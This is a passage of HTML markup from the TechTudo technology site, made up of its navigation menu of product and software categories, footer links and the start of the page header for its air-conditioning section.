                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">computadores</span> </li>
                                            <li class="menu-item" id="menu-3-pc"> <a href="https://www.techtudo.com.br/informatica/computadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-pc-gamer"> <a href="https://www.techtudo.com.br/informatica/computadores/pc-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item is-father" id="menu-2-notebooks"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">notebooks</span> </li>
                                            <li class="menu-item" id="menu-3-notebooks"> <a href="https://www.techtudo.com.br/informatica/notebooks/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-notebooks-2-em-1"> <a href="https://www.techtudo.com.br/informatica/notebooks-2-em-1/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks 2 em 1</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-notebook-gamer"> <a href="https://www.techtudo.com.br/informatica/notebooks/notebook-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebook gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item is-father" id="menu-2-impressoras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">impressoras</span> </li>
                                            <li class="menu-item" id="menu-3-impressoras"> <a href="https://www.techtudo.com.br/informatica/impressoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-impressoras-3d"> <a href="https://www.techtudo.com.br/informatica/impressoras/impressoras-3d/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras 3d</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-mouses"> <a href="https://www.techtudo.com.br/informatica/mouses/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">mouses</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-placas-e-componentes"> <a href="https://www.techtudo.com.br/informatica/placas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">placas e componentes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-roteadores"> <a href="https://www.techtudo.com.br/informatica/roteadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roteadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-windows-11"> <a href="https://www.techtudo.com.br/tudo-sobre/windows-11/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">windows 11</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-macos"> <a href="https://www.techtudo.com.br/tudo-sobre/macos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">macos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-linux"> <a href="https://www.techtudo.com.br/tudo-sobre/linux/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">linux</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-eletrodomesticos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrodomésticos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrodomésticos</span> </li>
                                    <li class="menu-item" id="menu-2-air-fryer"> <a href="https://www.techtudo.com.br/eletrodomesticos/air-fryer/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">air fryer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-fogoes"> <a href="https://www.techtudo.com.br/eletrodomesticos/fogao/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">fogões</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-geladeiras"> <a href="https://www.techtudo.com.br/eletrodomesticos/geladeira/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">geladeiras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-maquinas-de-lavar"> <a href="https://www.techtudo.com.br/eletrodomesticos/maquina-de-lavar-roupa/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">máquinas de lavar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-eletronicos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrônicos</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-eletronicos"> <a href="https://www.techtudo.com.br/eletronicos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-ar-condicionado"> <a href="https://www.techtudo.com.br/eletronicos/ar-condicionado/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">ar-condicionado</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-caixas-de-som"> <a href="https://www.techtudo.com.br/eletronicos/caixas-de-som/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">caixas de som</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-cameras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">câmeras</span> </li>
                                            <li class="menu-item" id="menu-3-cameras"> <a href="https://www.techtudo.com.br/eletronicos/cameras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-filmadoras"> <a href="https://www.techtudo.com.br/eletronicos/filmadoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">filmadoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-carros-smart"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/carros-smart/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">carros smart</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-fones-de-ouvido"> <a href="https://www.techtudo.com.br/eletronicos/fones-de-ouvido/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fones de ouvido</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-maquinas-de-cartao"> <a href="https://www.techtudo.com.br/eletronicos/maquinas-de-cartao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">máquinas de cartão</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tv-box"> <a href="https://www.techtudo.com.br/eletronicos/media-centers/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tv box</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tvs"> <a href="https://www.techtudo.com.br/eletronicos/tvs/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">TVs</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-veiculos"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">veículos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-gopro-hero"> <a href="https://www.techtudo.com.br/tudo-sobre/gopro-hero-2018/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gopro hero </span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-chromecast"> <a href="https://www.techtudo.com.br/tudo-sobre/chromecast/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">chromecast</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-amazon-echo-dot"> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-echo-dot/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">amazon echo dot</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-softwares"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">softwares</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-softwares"> <a href="https://www.techtudo.com.br/softwares/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-aplicativos-para-celular"> <a href="https://www.techtudo.com.br/softwares/apps/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">aplicativos para celular</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-audio-e-video"> <a href="https://www.techtudo.com.br/softwares/apps/audio-e-video/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">áudio e vídeo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-imagens"> <a href="https://www.techtudo.com.br/softwares/apps/imagens/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">imagens</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-inteligencia-artificial"> <a href="https://www.techtudo.com.br/softwares/apps/inteligencia-artificial/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">inteligência artificial</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-internet"> <a href="https://www.techtudo.com.br/softwares/apps/internet/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">internet</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-produtividade"> <a href="https://www.techtudo.com.br/softwares/apps/produtividade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">produtividade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-redes-sociais"> <a href="https://www.techtudo.com.br/softwares/apps/redes-sociais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redes sociais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-seguranca"> <a href="https://www.techtudo.com.br/softwares/apps/seguranca/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">segurança</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-utilitarios"> <a href="https://www.techtudo.com.br/softwares/apps/utilitarios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">utilitários</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-whatsapp"> <a href="https://www.techtudo.com.br/tudo-sobre/whatsapp-messenger/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-instagram"> <a href="https://www.techtudo.com.br/tudo-sobre/instagram/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">instagram</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-facebook"> <a href="https://www.techtudo.com.br/tudo-sobre/facebook/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">facebook</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-youtube"> <a href="https://www.techtudo.com.br/tudo-sobre/youtube/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">youtube</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-streaming"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">Streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Streaming</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-streaming"> <a href="https://www.techtudo.com.br/streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-animes"> <a href="https://www.techtudo.com.br/streaming/animes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Animes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Séries</span> </li>
                                            <li class="menu-item" id="menu-3-dorama"> <a href="https://www.techtudo.com.br/streaming/series/doramas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">dorama</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-filmes"> <a href="https://www.techtudo.com.br/streaming/filmes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Filmes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-futebol"> <a href="https://www.techtudo.com.br/streaming/jogos-de-futebol/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Jogos de futebol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-programas-de-tv"> <a href="https://www.techtudo.com.br/streaming/programas-de-tv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Programas de TV</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-plataformas"> <a href="https://www.techtudo.com.br/streaming/plataformas-de-streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Plataformas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                            <li class="menu-item" id="menu-1-tech-60"> <a href="https://www.techtudo.com.br/tech/tech60/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">tech 60+</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-tech-talent"> <a href="https://www.techtudo.com.br/conteudo-de-marca/tech-talent-por-loreal/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Tech & Talent</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-qual-comprar"> <a href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">qual comprar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-iphone-16"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-16/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">iphone 16</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                            <li class="menu-item" id="menu-1-quem-somos"> <a href="https://www.techtudo.com.br/quem-somos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">quem somos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-forum-techtudo"> <a href="https://forum.techtudo.globo.com/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-canal-do-tt-no-whatsapp"> <a href="https://www.whatsapp.com/channel/0029Va7poi18F2p8gCnCch0R" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">canal do tt no whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-cbn-tecnologia"> <a href="https://audioglobo.globo.com/cbn/podcast/feed/309/cbn-tecnologia-da-informacao" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">CBN tecnologia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item is-father" id="menu-1-conteudo-de-marca"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">conteúdo de marca</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">conteúdo de marca</span> </li>
                                    <li class="menu-item" id="menu-2-americanas"> <a href="https://www.techtudo.com.br/conteudo-de-marca/americanas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">americanas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item menu-item-separator"></li>
                            <li class="menu-login">
                                <ul class="menu-bottom">
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://www.techtudo.com.br/principios-editoriais-do-grupo-globo/" title="princípios editoriais" aria-label="princípios editoriais" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="18" height="16" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M0 12.622V16h3.42l9.9-9.867L9.9 2.756 0 12.622zm15.93-9.066a.852.852 0 0 0 0-1.245L13.86.267a.878.878 0 0 0-1.26 0l-1.62 1.6 3.42 3.377 1.53-1.688zM8.1 14.222L6.3 16H18v-1.778H8.1z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>princípios editoriais</span>
                                        </a> </li>
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://techtudo.com.br/termos-de-uso/" title="termos de uso" aria-label="termos de uso" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M14.222 0H1.778C.8 0 0 .8 0 1.778v12.444C0 15.2.8 16 1.778 16h12.444C15.2 16 16 15.2 16 14.222V1.778C16 .8 15.2 0 14.222 0zm-1.778 5.333H3.556V3.556h8.888v1.777zm0 3.556H3.556V7.11h8.888V8.89zm-2.666 3.555H3.556v-1.777h6.222v1.777z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>termos de uso</span>
                                        </a> </li>
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://privacidade.globo.com/privacy-policy/" title="política de privacidade" aria-label="política de privacidade" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="18" height="18" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M17.182 2.455v-.41C17.182.9 16.282 0 15.136 0c-1.145 0-2.045.9-2.045 2.045v.41c-.491 0-.818.327-.818.818v3.272c0 .491.327.819.818.819h4.09c.492 0 .819-.328.819-.819V3.273c0-.491-.327-.818-.818-.818zm-.655 0h-2.782v-.41c0-.736.655-1.39 1.391-1.39.737 0 1.391.654 1.391 1.39v.41zM14.645 9c0 .245.082.573.082.818a6.47 6.47 0 0 1-1.718 4.418c-.245-.654-.818-1.145-1.554-1.145h-.819v-2.455c0-.49-.327-.818-.818-.818H4.91V8.182h1.636c.491 0 .819-.327.819-.818V5.727H9c.9 0 1.636-.736 1.636-1.636V2.045a8.123 8.123 0 0 0-2.454-.409C3.682 1.636 0 5.318 0 9.818S3.682 18 8.182 18s8.182-3.682 8.182-8.182c0-.245 0-.573-.082-.818h-1.637zm-7.281 7.282c-3.191-.41-5.728-3.191-5.728-6.464 0-.49.082-.982.164-1.473l3.927 3.928v.818c0 .9.737 1.636 1.637 1.636v1.555z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>política de privacidade</span>
                                        </a> </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                    <div id="menu-addon" class="menu-addon"></div>
                </div>
            </nav>
            <div id="menu-content-overlay"></div>
        </div>
    </div>
    
    <header id="header" class="header header-background-color  header--internal header--internal-size   header--has-gcom-bar   ">
        <div class="header__content">
            <div class="header__nav  header__nav__search  ">
                <div class="header__menu" id="menu-toggle">
                    <div class="header__menu__icon"> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> </div> <span class="header__menu__label">Menu</span>
                </div> <label style="pointer-events: none;" class="header__search header__search__left">
                    <div id="top_search_icon"> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon">
                            <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
                            <path d="M0 0h24v24H0z" fill="none"></path>
                        </svg> </div>
                    <form class="header__search__form" method="get"> <input class="header__search__input" type="text" name="q" placeholder="Buscar" autocomplete="off"> </form> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon-clear">
                        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        <path d="M0 0h24v24H0z" fill="none"></path>
                    </svg>
                </label>
            </div>
            <div class="header__brand" style="pointer-events: none;">
                <div class="header__brand__main"> <a class="header__brand__link" href="https://www.techtudo.com.br"> <span id="logo" class="header__brand__logo"> TechTudo / Eletrônicos / Ar-condicionado <svg viewbox="0 0 282 59" fill="none" xmlns="http://www.w3.org/2000/svg">
